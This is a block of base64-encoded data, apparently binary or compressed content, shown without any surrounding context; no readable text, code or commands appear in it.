TXPmzAmKIeOYmBj16dNH3bt315kzZ6xzAsKKFStUq1YtDRs2jO/x/E///v2tE87btWuXvv32W+sM
v3HSxz6YVapUSbfccot1hl9NnjxZkZGR1hkAkCosAAAQ/FgC4Iyz3NTmpnsN4Lak4f+OKxalcoCZ
JQC+wBKAVHazBCBDnI2RDhyVTpw6twjg3xITpWk/Sg37SqO+lBIC//saAAA/c9Mr6bEAAACuzonD
DG+++aZy5sxpneFICQkJeuWVV1SvXj2tWbPGOiegnDlzRo8++qgaNWqkHTt2WOc41nPPPadixYpZ
Z2S4okWL6rnnnrPOcKzt27erYcOGevzxx3X27Nn0H+giv/32m+rVq6dXXnklKJ6QnBHy5Mmj119/
3TrDb5577jkVKVLEOsORfvzxR9WoUUNTp061TgkIy5YtU61atfh4AX5StmxZPfjgg9YZjnLy5El1
7NhRDzzwAIvoUmDMmDFq27atoqKirFP86pprrtHTTz9tnQEASKddu3apbdu2fF0IjuDxePTjjz/q
zjvvVIUKFfTWW2/pyJEj1llpEhkZqRYtWmj8+PHWKQEnOjpagwcP1q233qqDBw9a55i78847Vbx4
ceuM84YNG2ad4Dd33323K76PZq1v374KCXH6sJXveL1ejRgxwjoDAFKNBQAA3MHpfy4N4CFq2rjX
QGz79/C/JMmb2gFmlgD4AksAUtnNEgDfHR0vHYqUjp5IfrB/9Wbp9kelpz88txwAAIC0iIuLs07w
m9DQUIWHh1tnAICj5cmTxzrhAjfccIO6detmneFIe/fuVdOmTfXiiy8qPj7eOidgLV++XHXq1GF4
7jJy5cqlN954wzojw73++uvKnTu3dYYjTZo0SXXq1NHKlSutUwJWfHy8XnzxRTVp0kR79+61znGk
3r17q3bt2tYZGa5cuXIaNGiQdYbjJCQk6Mknn1Tr1q21b98+65yAcvLkSd1///3q37+/qxY8AhZe
e+01ZcmSxTrDMdasWaM6depoxowZ1ikB5ccff1TLli1dtwTgiSeecNQwEgAgdY4eParWrVszYAtH
2r17t5555hldc8016t69u1atWmWdlGJ79+5Vo0aNtHTpUuuUgPbzzz/r+uuv19q1a61TTGXKlEm9
e/e2zjhvyZIlrvl3Eh4erj59+lhnBLXMmTOrR48e1hl+NW/ePP3555/WGQCQaiwAAOAeLAFwxllu
anPTvQZQ2yXD/0lYApDsoSwBSP4wlgBkSN6lfLwEINEjHTspHTwmxSYzk7nnoBTxunTv09Kfu319
MwAAt3HbE8SzZs1qnQAAjuakz5MhISEaNmyYq7b5p9RXX32lWrVq8cQwH4mKitL999+vnj178ipW
yejevbvq169vnZFh6tatq549e1pnOM6ZM2fO/3dx+vRp65ygsHTpUtWqVUvffPONdYrjhIaGavjw
4UH/e/4777zD8OhF/vnnHzVp0kTvvvuuvN6M/k5P8BozZoyaNGnCAgUgg9SsWVOdO3e2znCMqVOn
qlGjRtq5c6d1SkBatWqVbrvtNlctAciWLZuee+456wwAQBqcPXtWd955p7Zu3WqdAlxRbGyspkyZ
ogYNGqhevXoaP368oqOjrbMua/v27brpppu0efNm65Sg8Pfff6tRo0aaPn26dYqpLl26WCdcYNiw
YdYJfhMREaGwsDDrjKB15513qnDhwtYZfjV8+HDrBABIExYAAHAXpz+/JYCGqB11npPb3HSvAdB2
2eH/JCwBSPZQlgAkfxhLADIk71I+WALg9UonT0v7j0hnkvkexMnT0tuTpab9pXmBs7AYAOBwblsA
kD9/fusEAHC08PBw64Tz7rvvPjVo0MA6w1E8Ho/+85//qH379jp+/Lh1TtCZNGmSGjZsqD179lin
OEpoaKiGDh1qnZFhhg4dqtBQvhX9bzt37tSNN96oqVOnWqcEnePHj+uee+7Riy++KI/HY53jKI0a
NdLdd99tnZFhbrnlFrVv3946w1GWLVumunXratmyZdYpQWHlypWqX7++1q1bZ50CBJ1nn3026JfU
pITH49GQIUN0//33O3qYKhCsWLFCbdu2ddXX5vv27asyZcpYZwAAUiExMVGdO3fWihUrrFOAVFmz
Zo369OmjkiVL6sknn9SOHTusky6wd+9eNW/enCV+Pnb27Fl17txZL7zwgnWKmapVq6pmzZrWGedN
nz5dBw4csM7wi1KlSun222+3zghaERER1gl+tXXrVv3www/WGQCQJjzrAoD7OP37hwEwRO3I85zc
5qZ7dXBbmK4y/J+EJQDJHsoSgOQPYwlAhuRdKh1LAM5ES/uPnhvyv/iFjhISpWnzpIYR0qgvpUSe
GwwA8KG4uDjrBL8qUKCAdQIAOJpTFgCEhYXppZdess5wlKioKN1111167bXXeIXcDLRu3TrVr19f
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
